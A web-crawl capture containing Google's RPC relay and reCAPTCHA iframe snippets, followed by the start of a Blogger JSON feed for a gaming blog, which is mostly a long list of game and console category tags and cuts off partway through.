<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="kWie77l4XBeieGl0gduaeA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="kWie77l4XBeieGl0gduaeA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 180
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tvk9O6n2UVhJhgElHkKZYw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768752069342');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.guailialvarado.com/feeds/posts/default/-/Gaming?alt=json-in-script&max-results=3&callback=jQuery111004932855682457111_1768752061207&_=1768752061208
body_size: 11068
content:
// API callback
jQuery111004932855682457111_1768752061207({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1295880190311915579"},"updated":{"$t":"2025-02-22T08:08:47.288-04:00"},"category":[{"term":"Gaming"},{"term":"Playstation 4"},{"term":"Xbox One"},{"term":"PC"},{"term":"Playstation"},{"term":"Playstation 3"},{"term":"Xbox 360"},{"term":"Game Update"},{"term":"Playstation Vita"},{"term":"Xbox"},{"term":"New Trailer"},{"term":"E3"},{"term":"New Releases"},{"term":"Playstation Store"},{"term":"New Gameplay"},{"term":"Playstation Plus"},{"term":"Playstation Store Update"},{"term":"Racing game"},{"term":"Call of Duty"},{"term":"PlayStation VR"},{"term":"Release Date"},{"term":"New DLC"},{"term":"PlayStation 5"},{"term":"Project CARS"},{"term":"Xbox Games with Gold"},{"term":"E3 2015"},{"term":"Battlefield: Hardline"},{"term":"DriveClub"},{"term":"Battlefield"},{"term":"Shooter"},{"term":"Playstation 4 Pro"},{"term":"New Details"},{"term":"Launch Trailer"},{"term":"New Video"},{"term":"Destiny"},{"term":"Resident Evil"},{"term":"Call of Duty: Advanced Warfare"},{"term":"E3 2018"},{"term":"F1"},{"term":"Grand Theft Auto V"},{"term":"E3 2017"},{"term":"Playstation System Software Update"},{"term":"Gamescom"},{"term":"Nintendo Switch"},{"term":"Nintendo Wii U"},{"term":"Uncharted"},{"term":"Gran Turismo"},{"term":"Call of Duty: Black Ops"},{"term":"E3 2016"},{"term":"Rocket League"},{"term":"Playstation App"},{"term":"Call of Duty: Black Ops 3"},{"term":"Xbox One System Update"},{"term":"Xbox System Update"},{"term":"Need for Speed"},{"term":"Uncharted 4: A Thief's End"},{"term":"Grand Theft Auto"},{"term":"Watch Dogs"},{"term":"Technology"},{"term":"The Last Of Us"},{"term":"Gamescom 2014"},{"term":"Uncharted 4"},{"term":"Forza"},{"term":"Gran Turismo Sport"},{"term":"Xbox Deals with Gold"},{"term":"Titanfall"},{"term":"Batman"},{"term":"Batman: Arkham Knight"},{"term":"Xbox One X"},{"term":"Battlefield 4"},{"term":"Android"},{"term":"GTA V"},{"term":"Horizon: Zero Dawn"},{"term":"Walkthrough"},{"term":"Life is Strange"},{"term":"Mafia"},{"term":"NBA"},{"term":"GT Sport"},{"term":"Rainbow Six: Siege"},{"term":"Resident Evil: Revelations 2"},{"term":"Tomb Raider"},{"term":"Dying Light"},{"term":"Grid"},{"term":"Killzone"},{"term":"Mafia 3"},{"term":"Mafia III"},{"term":"The Crew"},{"term":"Killzone: Shadow Fall"},{"term":"Mortal Kombat"},{"term":"Rainbow Six"},{"term":"Tom Clancy’s The Division"},{"term":"Borderlands"},{"term":"Gran Turismo 6"},{"term":"Project CARS 2"},{"term":"Resident Evil: Revelations"},{"term":"Rise of the Tomb Raider"},{"term":"Forza Horizon"},{"term":"Mortal Kombat X"},{"term":"The Evil Within"},{"term":"Assetto Corsa"},{"term":"Bus Simulator"},{"term":"FIFA"},{"term":"Forza Horizon 2"},{"term":"No Man’s Sky"},{"term":"Black Friday"},{"term":"Black Friday Deals"},{"term":"Call of Duty: Infinite Warfare"},{"term":"Cars"},{"term":"Date Delayed"},{"term":"Overwatch"},{"term":"Playstation 1"},{"term":"Playstation 4 System Software Update"},{"term":"Star Wars"},{"term":"Star Wars: Battlefront"},{"term":"The Order: 1886"},{"term":"Xbox Games Store"},{"term":"inFAMOUS"},{"term":"DLC"},{"term":"Dirt Rally"},{"term":"Google"},{"term":"H1Z1"},{"term":"LittleBigPlanet"},{"term":"Titanfall 2"},{"term":"Alien: Isolation"},{"term":"Battlefield 1"},{"term":"Gears of War"},{"term":"LittleBigPlanet 3"},{"term":"The Division"},{"term":"The Last of Us Remastered"},{"term":"Trophy List"},{"term":"Xbox Series X"},{"term":"Alien"},{"term":"Assassin's Creed"},{"term":"Crash Bandicoot"},{"term":"For Honor"},{"term":"GRID: Autosport"},{"term":"Grand Theft Auto 5"},{"term":"Hitman"},{"term":"Metal Gear Solid"},{"term":"Naughty Dog"},{"term":"Nintendo 3DS"},{"term":"Prey"},{"term":"Watch Dogs 2"},{"term":"Xbox Live Deals"},{"term":"Bloodborne"},{"term":"Call of Duty: Ghosts"},{"term":"Call of Duty: Modern Warfare"},{"term":"Far Cry"},{"term":"Fortnite"},{"term":"LEGO"},{"term":"Metal Gear Solid V: The Phantom Pain"},{"term":"Microsoft"},{"term":"Playstation 4 Update"},{"term":"Tom Clancy’s"},{"term":"WRC"},{"term":"WWE"},{"term":"Gamescom 2015"},{"term":"Marvel’s Spider-Man"},{"term":"Mass Effect"},{"term":"New Screenshots"},{"term":"PlayStation Now"},{"term":"Playstation App Update"},{"term":"Ratchet \u0026 Clank"},{"term":"Spider-Man"},{"term":"Truck Driver"},{"term":"Until Dawn"},{"term":"Xbox One S"},{"term":"inFAMOUS Second Son"},{"term":"Ace Combat 7"},{"term":"Assassin’s Creed: Unity"},{"term":"Borderlands: The Pre-Sequel"},{"term":"Crash Bandicoot N. Sane Trilogy"},{"term":"Days Gone"},{"term":"Fallout"},{"term":"Far Cry 4"},{"term":"God of War"},{"term":"Grand Theft Auto Online"},{"term":"Halo"},{"term":"MMO"},{"term":"Mad Max"},{"term":"Mass Effect: Andromeda"},{"term":"Nintendo"},{"term":"Outlast"},{"term":"Photography"},{"term":"Resident Evil 7"},{"term":"Shadow of the Tomb Raider"},{"term":"TGS"},{"term":"Warframe"},{"term":"Wreckfest"},{"term":"inFAMOUS: Second Son"},{"term":"ARK"},{"term":"ARK: Survival Evolved"},{"term":"Ace Combat"},{"term":"Ace Combat 7: Skies Unknown"},{"term":"Assassin’s Creed"},{"term":"Beta"},{"term":"Crash Bandicoot Remastered"},{"term":"Dirt Rally 2.0"},{"term":"EA"},{"term":"F1 2016"},{"term":"FIFA 15"},{"term":"Farming Simulator"},{"term":"Florida"},{"term":"Friday the 13th"},{"term":"Friday the 13th: The Game"},{"term":"Kingdom Hearts"},{"term":"Mirror's Edge"},{"term":"NBA Live"},{"term":"Open Beta"},{"term":"PSN Maintenance"},{"term":"Sim Racing"},{"term":"Smartwatch"},{"term":"Sniper Ghost Warrior"},{"term":"Steep"},{"term":"Tearaway"},{"term":"Tearaway Unfolded"},{"term":"Tom Clancy’s: Ghost Recon Wildlands"},{"term":"V-Rally"},{"term":"V-Rally 4"},{"term":"imsa"},{"term":"Activision"},{"term":"Battlefield V"},{"term":"Call of Duty: WWII"},{"term":"Crash Bandicoot Trilogy"},{"term":"Death Stranding"},{"term":"Detroit: Become Human"},{"term":"Dice"},{"term":"Dirt"},{"term":"F1 2015"},{"term":"F1 2018"},{"term":"Forza 5"},{"term":"Forza Motorsport 6"},{"term":"GRID Reboot"},{"term":"Google I\/O"},{"term":"Hitman 2"},{"term":"Injustice 2"},{"term":"Life is Strange 2"},{"term":"Metal Gear"},{"term":"Metal Gear Solid 5: The Phantom Pain"},{"term":"Metal Gear Solid V"},{"term":"Minecraft"},{"term":"Mirror's Edge Catalyst"},{"term":"NASCAR"},{"term":"NBA 2K17"},{"term":"Nintendo Wii"},{"term":"Outlast 2"},{"term":"PS Vita System Software Update"},{"term":"Playthrough"},{"term":"Resident Evil 7 Biohazard"},{"term":"SOMA"},{"term":"Simulator"},{"term":"Sony"},{"term":"Steam"},{"term":"Story Trailer"},{"term":"Tekken"},{"term":"Tekken 7"},{"term":"The Last Guardian"},{"term":"The Last of Us Part II"},{"term":"Trials Fusion"},{"term":"Ubisoft"},{"term":"Uncharted: The Lost Legacy"},{"term":"Vampyr"},{"term":"Xbox Live"},{"term":"7 Days to Die"},{"term":"Android Wear"},{"term":"Announcement"},{"term":"Assassin’s Creed Odyssey"},{"term":"Assassin’s Creed Syndicate"},{"term":"Battlefield 5"},{"term":"Call of Duty: Modern Warfare 2019"},{"term":"Codemasters"},{"term":"Destiny 2"},{"term":"Electronic Arts"},{"term":"Everybody’s Gone To The Rapture"},{"term":"F1 2014"},{"term":"F1 2017"},{"term":"F1 2019"},{"term":"F1 2021"},{"term":"Fallout 4"},{"term":"Forza 6"},{"term":"GT6"},{"term":"GTA 5"},{"term":"Ghost Recon"},{"term":"Ghost Recon: Wildlands"},{"term":"Google I\/O 2014"},{"term":"IOS"},{"term":"Injustice"},{"term":"Insurgency: Sandstorm"},{"term":"Killzone Shadow Fall"},{"term":"Kingdom Hearts III"},{"term":"Murdered: Soul Suspect"},{"term":"NASCAR Heat 2"},{"term":"NHL"},{"term":"NHL 15"},{"term":"Playstation 4 Slim"},{"term":"Playstation Accessories"},{"term":"Pre-order Bonus"},{"term":"Red Dead Redemption"},{"term":"Red Dead Redemption 2"},{"term":"Resident Evil: Zero"},{"term":"Resident Evil: Zero HD"},{"term":"Resogun"},{"term":"Smartphones"},{"term":"Sniper Ghost Warrior Contracts"},{"term":"Star Wars: Battlefront II"},{"term":"Street Fighter"},{"term":"TGS 2014"},{"term":"The Evil Within 2"},{"term":"The Last Of Us 2"},{"term":"The Walking Dead"},{"term":"XCOM"},{"term":"XCOM 2"},{"term":"YouTube"},{"term":"Amazon"},{"term":"App Update"},{"term":"Ayrton Senna"},{"term":"Borderlands 2"},{"term":"Call of Duty: Modern Warfare Remastered"},{"term":"Dark Souls 3"},{"term":"Deals"},{"term":"Dying Light 2"},{"term":"EA Access"},{"term":"F1 2020"},{"term":"Formula 1"},{"term":"Forza Motorsport"},{"term":"Gears of War 4"},{"term":"Gears of War Ultimate Edition"},{"term":"God of War 3"},{"term":"God of War 3 Remastered"},{"term":"God of War Reboot"},{"term":"Google Stadia"},{"term":"Guerrilla Games"},{"term":"Halo 5"},{"term":"Insurgency"},{"term":"Knack"},{"term":"Knack 2"},{"term":"Mac"},{"term":"Motorola"},{"term":"Movie"},{"term":"NBA 2K15"},{"term":"NBA Playgrounds"},{"term":"Need For Speed Payback"},{"term":"New Racing Game"},{"term":"PSP"},{"term":"Playstation Store Flash Sale"},{"term":"Playstation TV"},{"term":"Quantum Break"},{"term":"RIDE"},{"term":"Racing"},{"term":"Resident Evil 2"},{"term":"Resident Evil 2 Remake"},{"term":"Rockstar Games"},{"term":"SHAREfactory"},{"term":"Sniper Elite"},{"term":"Sunset Overdrive"},{"term":"Teases"},{"term":"Trailer"},{"term":"Uncharted: The Nathan Drake Collection"},{"term":"Unravel"},{"term":"Virtual reality"},{"term":"WWE 2K17"},{"term":"World of Tanks"},{"term":"Xbox One Apps"},{"term":"inFAMOUS: First Light"},{"term":"ADR1FT"},{"term":"Android TV"},{"term":"Anthem"},{"term":"Apex Legends"},{"term":"App"},{"term":"Bethesda"},{"term":"Call of Duty: Black Ops Cold War"},{"term":"Closed Beta"},{"term":"Dark Souls"},{"term":"Darksiders"},{"term":"Dead Island 2"},{"term":"Detroit"},{"term":"Dirt 4"},{"term":"Doom"},{"term":"EA Sports UFC"},{"term":"European Truck Racing Championship"},{"term":"FIA European Truck Racing Championship"},{"term":"FIFA 17"},{"term":"FIFA 18"},{"term":"Fallout 76"},{"term":"Farming Simulator 19"},{"term":"Forza Motorsport 5"},{"term":"GTA"},{"term":"GTA Online"},{"term":"Gran Turismo 7"},{"term":"Halo: The Master Chief Collection"},{"term":"Just Cause"},{"term":"Killer Instinct"},{"term":"Killing Floor"},{"term":"LEGO Jurassic World"},{"term":"LEGO Marvel Super Heroes"},{"term":"LEGO Marvel Super Heroes 2"},{"term":"LG"},{"term":"LawBreakers"},{"term":"Life Is Strange: Before the Storm"},{"term":"MLB The Show"},{"term":"Metal Gear Survive"},{"term":"Moto 360"},{"term":"MotoGP"},{"term":"NASCAR Heat"},{"term":"NBA Live 15"},{"term":"NFS"},{"term":"Need for Speed Heat"},{"term":"New Info"},{"term":"Nexus"},{"term":"Nioh"},{"term":"Oculus"},{"term":"PES"},{"term":"PSN Flash Sale"},{"term":"PUBG"},{"term":"Plants vs Zombies"},{"term":"Plants vs Zombies: Garden Warfare"},{"term":"Plants vs Zombies: Garden Warfare 2"},{"term":"PlayStation Vue"},{"term":"PlayerUnknown's Battlegrounds"},{"term":"Playstation 5 System Software Update"},{"term":"Playstation Vita System Update"},{"term":"RIGS Mechanized"},{"term":"Rage"},{"term":"Rage 2"},{"term":"Resident Evil HD"},{"term":"Resident Evil: Umbrella Corps"},{"term":"Rockstar"},{"term":"SNOW"},{"term":"Screamride"},{"term":"Skype"},{"term":"Sniper Elite 4"},{"term":"Soccer"},{"term":"St Petersburg"},{"term":"Street Fighter V"},{"term":"Sunset Overdrive’s"},{"term":"TGS 2015"},{"term":"TT Isle of Man"},{"term":"The Crew 2"},{"term":"The Surge"},{"term":"The Vanishing of Ethan Carter"},{"term":"Thrustmaster"},{"term":"Tom Clancy’s Rainbow Six: Siege"},{"term":"Tony Hawk"},{"term":"Tony Hawk Pro Skater"},{"term":"Tony Hawk Pro Skater 5"},{"term":"Trophy Guide"},{"term":"Tropico"},{"term":"Truck Simulator"},{"term":"Twitch"},{"term":"Uncharted: The Nathan Drake"},{"term":"WRC 5"},{"term":"WRC 7"},{"term":"WWE 2K15"},{"term":"Wolfenstein"},{"term":"Xbox Kinect"},{"term":"12 Hours Of Sebring"},{"term":"24hrs Daytona Rolex"},{"term":"A Way Out"},{"term":"Achievement List"},{"term":"Android Auto"},{"term":"Android Tablet"},{"term":"Apple"},{"term":"Assassin’s Creed Origins"},{"term":"Assetto Corsa Competizione"},{"term":"Battlezone"},{"term":"Beyond Good and Evil 2"},{"term":"Beyond: Two Souls"},{"term":"BioWare"},{"term":"Crash Team Racing Nitro-Fueled"},{"term":"Cyberpunk 2077"},{"term":"Daylight"},{"term":"Daytona"},{"term":"Dead Nation"},{"term":"Dead Nation Apocalypse Edition"},{"term":"Dead Nation: Apocalypse Edition"},{"term":"Dead Rising"},{"term":"Demo"},{"term":"Diablo"},{"term":"Dishonored"},{"term":"Dishonored 2"},{"term":"Dragon Age"},{"term":"Dragon Age: Inquisition"},{"term":"DriveClub VR"},{"term":"DualShock 4"},{"term":"E3 2019"},{"term":"FIFA 19"},{"term":"Facebook"},{"term":"Far Cry 5"},{"term":"Farming Simulator 17"},{"term":"Final Fantasy"},{"term":"Flash Sale"},{"term":"Formula One"},{"term":"Forza 7"},{"term":"Forza Motorsport 7"},{"term":"GTR"},{"term":"GTR 3"},{"term":"Gameplay"},{"term":"Games List"},{"term":"Gamescom 2017"},{"term":"Gearbox"},{"term":"God of War 4"},{"term":"God of War Collection"},{"term":"Guaili Alvarado"},{"term":"Guerrilla"},{"term":"Halo 5: Guardians"},{"term":"Heavy Rain"},{"term":"Hidden Agenda"},{"term":"Horizon Forbidden West"},{"term":"IOS  Update"},{"term":"Inside"},{"term":"Just Cause 4"},{"term":"Just Dance"},{"term":"Killing Floor 2"},{"term":"Killzone: Mercenary"},{"term":"LEGO Star Wars"},{"term":"LEGO Star Wars: The Force Awakens"},{"term":"LEGO Worlds"},{"term":"LG G Watch"},{"term":"Life Is Strange Walkthrough"},{"term":"MLB"},{"term":"MLB The Show 17"},{"term":"Madden"},{"term":"Madden NFL"},{"term":"Madden NFL 18"},{"term":"Media Molecule"},{"term":"Metro Redux"},{"term":"Mortal Kombat 11"},{"term":"Murdered"},{"term":"Murdered Soul Suspect"},{"term":"NBA 2K18"},{"term":"NBA Live 16"},{"term":"NBA Live 18"},{"term":"NFS Heat"},{"term":"NHL 18"},{"term":"Need for Speed Rivals"},{"term":"New Maps"},{"term":"New Trophies"},{"term":"Oculus Rift"},{"term":"P.T."},{"term":"PC Gaming Show"},{"term":"PES 2015"},{"term":"PS Store Flash Sale"},{"term":"PS Vita App"},{"term":"Paragon"},{"term":"PlayStation 4 SHAREfactory"},{"term":"PlayStation 4 SHAREfactory Update"},{"term":"Playstation 4 Headset"},{"term":"Playstation Camera"},{"term":"Plex"},{"term":"Predator"},{"term":"Predator: Hunting Grounds"},{"term":"Project SkyLight"},{"term":"Pure Farming 2018"},{"term":"Quantic Dream"},{"term":"RIDE 2"},{"term":"RIDE 3"},{"term":"Ratchet \u0026 Clank: Rift Apart"},{"term":"Recore"},{"term":"Resident Evil 4"},{"term":"Resident Evil 5"},{"term":"Resident Evil Remastered"},{"term":"Rolex 24 At Daytona"},{"term":"SHAREfactory Update"},{"term":"Season Pass"},{"term":"Sebring"},{"term":"Shenmue"},{"term":"Shenmue 3"},{"term":"Silent Hills"},{"term":"SingStar"},{"term":"Smite"},{"term":"Sniper Ghost Warrior 3"},{"term":"SnowRunner"},{"term":"State of Decay"},{"term":"State of Decay 2"},{"term":"TV"},{"term":"The PlayRoom"},{"term":"The Witcher"},{"term":"The Witcher 3"},{"term":"The Wolf Among Us"},{"term":"Tom Clancy"},{"term":"Tom Clancy’s The Division 2"},{"term":"Trials"},{"term":"Trials Rising"},{"term":"Trophy"},{"term":"Tropico 5"},{"term":"Truck Racin"},{"term":"Twin Mirror"},{"term":"Uncharted Movie"},{"term":"VR"},{"term":"Verdun"},{"term":"WRC 6"},{"term":"WRC 8"},{"term":"WWE 2K18"},{"term":"Walmart"},{"term":"War Thunder"},{"term":"Watch"},{"term":"Windows"},{"term":"WipEout"},{"term":"WipEout Omega Collection"},{"term":"Wolfenstein II: The New Colossus"},{"term":"Xbox App"},{"term":"Xbox One Serie X"},{"term":"XboxE3"},{"term":"YouTube Gaming"},{"term":"iPhone"},{"term":"iPhone 6"},{"term":"iPhone 6 Plus"},{"term":"5Starts The Event"},{"term":"A Plague Tale"},{"term":"A Plague Tale Requiem"},{"term":"Accessories"},{"term":"Ace Combat Infinity U.S."},{"term":"Achievement Guide"},{"term":"Achievements List"},{"term":"Amazon Prime Day"},{"term":"Among The Sleep"},{"term":"Anamorphine"},{"term":"Android L"},{"term":"Android Pay"},{"term":"Apple Watch"},{"term":"Aragami"},{"term":"Assassin’s Creed Rogue"},{"term":"Assassin’s Creed the Americas Collection"},{"term":"Atari"},{"term":"Bad Company"},{"term":"Bad Company 2"},{"term":"Bad Company 3"},{"term":"Batman: Arkham Origins"},{"term":"Batman: Arkham VR"},{"term":"Batman: Return to Arkham"},{"term":"Battalion 1944"},{"term":"Battle Royale"},{"term":"Battleborn"},{"term":"Bayonetta"},{"term":"Bayonetta 2"},{"term":"Behind the Terror of Alien: Isolation"},{"term":"BestBuy"},{"term":"Beyond Good and Evil"},{"term":"Black Friday 2018"},{"term":"Black Friday 2019"},{"term":"Black Mirror"},{"term":"Blacklight: Retribution"},{"term":"Borderlands 3"},{"term":"Borderlands Remaster"},{"term":"Borderlands: The Handsome Collection"},{"term":"Bravo Team"},{"term":"Bundle"},{"term":"Call of Cthulhu"},{"term":"Call of Duty: Black Ops 4"},{"term":"Call of Duty: Modern Warfare 2"},{"term":"Captain Spirit"},{"term":"Cars 3"},{"term":"Closed Alpha"},{"term":"Continental Tire SportCar Challange"},{"term":"Contrast"},{"term":"Control"},{"term":"Costco"},{"term":"Crackdown"},{"term":"Crackdown 3"},{"term":"Crash Team Racing"},{"term":"Criterion Games"},{"term":"Cross-buy"},{"term":"Crossing the Line"},{"term":"Cyber Monday"},{"term":"Cyber Monday 2019"},{"term":"Dakar"},{"term":"Dakar 18"},{"term":"Dark Souls 2"},{"term":"Darksiders 2"},{"term":"Darksiders 3"},{"term":"Darksiders III"},{"term":"DayZ"},{"term":"Days of Play"},{"term":"Dead Island"},{"term":"Dead Rising 3"},{"term":"Dead Rising 4"},{"term":"Dead Secret"},{"term":"Dead by Daylight"},{"term":"Deep Down"},{"term":"Demon’s Souls"},{"term":"Devil May Cry"},{"term":"Devil May Cry 5"},{"term":"Diablo 3"},{"term":"Diablo 4"},{"term":"Diablo IV"},{"term":"Disc Jam"},{"term":"Discounts"},{"term":"Documentary"},{"term":"Dragon Ball"},{"term":"Dragon Ball: Xenoverse"},{"term":"Dreams"},{"term":"DriveClub Bikes"},{"term":"DualShock"},{"term":"E.T"},{"term":"E3 2014 App"},{"term":"E3 2020"},{"term":"EA Sports UFC 2"},{"term":"EGX"},{"term":"EGX 2014"},{"term":"EMAGON"},{"term":"Entwined"},{"term":"Europe"},{"term":"Exclusive Content"},{"term":"Exclusive Sneak Peek"},{"term":"Exercise"},{"term":"Extinction"},{"term":"FIFA 20"},{"term":"FM5"},{"term":"Faceplates"},{"term":"Far Cry 6"},{"term":"Farming Simulator 15"},{"term":"Farpoint"},{"term":"Fat Princess"},{"term":"Fat Princess Adventures"},{"term":"Fatal Frame"},{"term":"Fatal Frame 5"},{"term":"Fear the Wolves"},{"term":"Final Fantasy VII"},{"term":"Final Fantasy VII Remake"},{"term":"Final Fantasy VIII"},{"term":"Final Fantasy VIII Remastered"},{"term":"FitFreak"},{"term":"FitFreak.Net"},{"term":"Flame Over"},{"term":"FlatOut"},{"term":"FlatOut 4"},{"term":"FlatOut 4: Total Insanity"},{"term":"Flight Simulator"},{"term":"Formula 1 2015"},{"term":"Formula 1 Results"},{"term":"Forza Horizon 3"},{"term":"Forza Horizon 4"},{"term":"G Watch"},{"term":"GDC"},{"term":"GDC 2014"},{"term":"GameStop"},{"term":"Gaming Accessories"},{"term":"Gear.Club Unlimited"},{"term":"Gear.Club Unlimited 2"},{"term":"Gears 5"},{"term":"Gears Tactics"},{"term":"Gears of War Remaster"},{"term":"Ghosts"},{"term":"God of War 2"},{"term":"Google I\/O 2015"},{"term":"Gran Turismo 5"},{"term":"Gran Turismo Sport Beta"},{"term":"Gravel"},{"term":"Guitar Hero"},{"term":"Guitar Hero Live"},{"term":"Guns Up"},{"term":"Hacked"},{"term":"Halo 2"},{"term":"Halo Infinite"},{"term":"Halo: Nightfall"},{"term":"Hangouts"},{"term":"Hockey"},{"term":"Hogwarts Legacy"},{"term":"Honda"},{"term":"Honda Fit"},{"term":"Horizon"},{"term":"Horizon Zero Dawn: The Frozen Wilds"},{"term":"Hulu"},{"term":"Hungary GP"},{"term":"Hurricane"},{"term":"Hush: Into Darkness"},{"term":"Hyper Light Drifter"},{"term":"IndyCar"},{"term":"Inpatient"},{"term":"Instagram"},{"term":"Jak and Daxter."},{"term":"Jason Voorhees"},{"term":"Jurassic Park"},{"term":"Jurassic World"},{"term":"Jurassic World Evolution"},{"term":"Just Cause 3"},{"term":"Just Dance 2018"},{"term":"Just Dance 2019"},{"term":"KZ"},{"term":"KartKraft"},{"term":"Karting"},{"term":"Karting Sim"},{"term":"Kena: Bridge of Spirits"},{"term":"Kerbal Space Program"},{"term":"Killing Floor: Incursion"},{"term":"Killzone Mercenary"},{"term":"Knak"},{"term":"L.A. Noire"},{"term":"LEGO City Undercover"},{"term":"LEGO Marvel’s Avengers"},{"term":"Lara Croft"},{"term":"Lara Croft and the Temple of Osiris"},{"term":"Lego Batman"},{"term":"Lego Batman 3"},{"term":"Lego Batman 3: Beyond Gotham"},{"term":"Let It Die"},{"term":"Linux"},{"term":"Live Streaming"},{"term":"Logitech"},{"term":"Logitech G29"},{"term":"Logitech G290"},{"term":"Lords of the Fallen"},{"term":"MLB 14"},{"term":"MLB 14: The Show"},{"term":"MLB The Show 20"},{"term":"MX vs ATV"},{"term":"MX vs ATV All Out"},{"term":"Mad Max: Fury Road"},{"term":"Madden 15"},{"term":"Madden 17"},{"term":"Madden 18"},{"term":"Madden NFL 19.NFL"},{"term":"Mafia 1"},{"term":"Mafia 2"},{"term":"Mafia Definitive Edition"},{"term":"Mario + Rabbids"},{"term":"Mario + Rabbids: Kingdom Battle"},{"term":"Marvel vs Capcom"},{"term":"Marvel vs. Capcom: Infinite"},{"term":"Marvel’s Spider-Man 2"},{"term":"Marvel’s Spider-Man: Miles Morales"},{"term":"Mass Effect Trilogy"},{"term":"Mazda"},{"term":"Memorial Day"},{"term":"Mercenary Kings"},{"term":"Metal Gear Solid 5"},{"term":"Metal Gear Solid 5: Ground Zeroes"},{"term":"Metro"},{"term":"Metro 2033"},{"term":"Metro Exodus"},{"term":"Microsoft OneDrive"},{"term":"Middle-earth: Shadow of War"},{"term":"Mirror's Edge 2"},{"term":"Mobile Devices"},{"term":"Monster Hunter"},{"term":"Monster Hunter: World"},{"term":"Moto Racer"},{"term":"Moto Racer 4"},{"term":"MotoGP 14"},{"term":"MotoGP 17"},{"term":"MotoGP 18"},{"term":"MotoGP 19"},{"term":"NASCAR 14"},{"term":"NBA 2K19"},{"term":"NBA Live19"},{"term":"NFL 19"},{"term":"NFS Payback"},{"term":"NHL 16"},{"term":"Need for Speed Reboot"},{"term":"Need for Speed Rivals Complete Edition"},{"term":"Netflix"},{"term":"Never Alone"},{"term":"New App"},{"term":"Nexus 6"},{"term":"Nexus 9"},{"term":"Nexus Player"},{"term":"No Man’s Sky Beyond"},{"term":"North America"},{"term":"Now Avadible"},{"term":"Origin"},{"term":"Overkill's The Walking Dead"},{"term":"Overpass"},{"term":"Overwatch 2"},{"term":"P90x"},{"term":"PES 2018"},{"term":"PS Camera"},{"term":"PaRappa the Rapper.LocoRoco"},{"term":"Paladins"},{"term":"Patapon"},{"term":"PayPal"},{"term":"Perception"},{"term":"Pirelli World Challenge"},{"term":"PlayStation 20th Anniversary"},{"term":"PlayStation 4 20th Anniversary Edition"},{"term":"PlayStation Communities"},{"term":"PlayStation Communities app"},{"term":"PlayStation Experience"},{"term":"PlayStation Messages App"},{"term":"PlayStation MessagesPlayStation Messages App Update"},{"term":"PlayStation Network"},{"term":"PlayStation Sale"},{"term":"PlayStation Showcase"},{"term":"PlayStation Showcase 2021"},{"term":"PlayStation Store Superhero Sale"},{"term":"PlayStation Vita TV"},{"term":"Playstation 4 SharePlay"},{"term":"Playstation Accesories"},{"term":"Playstation Controller"},{"term":"Playstation Deals"},{"term":"Playstation Discount"},{"term":"Playstation Home"},{"term":"Playstation Sharefactory"},{"term":"Playstation Sharefactory Update"},{"term":"Playstation Slim"},{"term":"Playstation Store PLAY 2014"},{"term":"Playstation TV System Update"},{"term":"Playstation Vit"},{"term":"Pre-Loading"},{"term":"Pro Evolution Soccer"},{"term":"Pro Evolution Soccer 2017"},{"term":"Project CARS 3"},{"term":"Project Morpheus"},{"term":"Project Scorpio"},{"term":"Puma"},{"term":"Puma Active Gaming"},{"term":"R-Type Dimensions"},{"term":"Raid: World War II"},{"term":"Remote Play"},{"term":"Resident Evil 3"},{"term":"Resident Evil 6"},{"term":"Resident Evil Origins"},{"term":"Resident Evil: Village"},{"term":"Review"},{"term":"Rise of the Tomb Raider: 20 Year Celebration"},{"term":"Rising Storm 2: Vietnam"},{"term":"Road Redemption"},{"term":"Robinson: The Journey"},{"term":"Rock Band"},{"term":"Rock Band 4"},{"term":"Rollercoaster Dreams"},{"term":"RoomAlive"},{"term":"Rotary"},{"term":"Rotor"},{"term":"Ryse"},{"term":"Ryse: Son of Rome"},{"term":"Saints Row"},{"term":"Saints Row: Gat out of Hell"},{"term":"Sales"},{"term":"Salinas Speedway"},{"term":"Samsung Gear Live"},{"term":"Schedule"},{"term":"Sea of Solitude"},{"term":"Sea of Thieves"},{"term":"Sekiro: Shadows Die Twice"},{"term":"Series"},{"term":"Session"},{"term":"Shadow Realms"},{"term":"Shadow Warrior"},{"term":"Shadow Warrior 2"},{"term":"Shape Up"},{"term":"Shenmue III"},{"term":"Sherlock Holmes"},{"term":"Sherlock Holmes: The Devil’s Daughter"},{"term":"Silent Hill"},{"term":"Silent Hill Origins"},{"term":"Silent Hill: Origins"},{"term":"Skull \u0026 Bones"},{"term":"Skull and Bones"},{"term":"Sneak Peek"},{"term":"Sniper Elite 3"},{"term":"Sniper: Ghost Warrior"},{"term":"Sniper: Ghost Warrior 3"},{"term":"Sony Internet TV"},{"term":"Soul Sacrifice"},{"term":"Soul Sacrifice Delta"},{"term":"Space Combat Sim Starlink: Battle for Atlas"},{"term":"Sparkle"},{"term":"Sparkle 2"},{"term":"Special"},{"term":"Spintires: MudRunner"},{"term":"Sportsfriends"},{"term":"Spotify"},{"term":"Spyro"},{"term":"Spyro Reignited Trilogy"},{"term":"Spyro Remastered 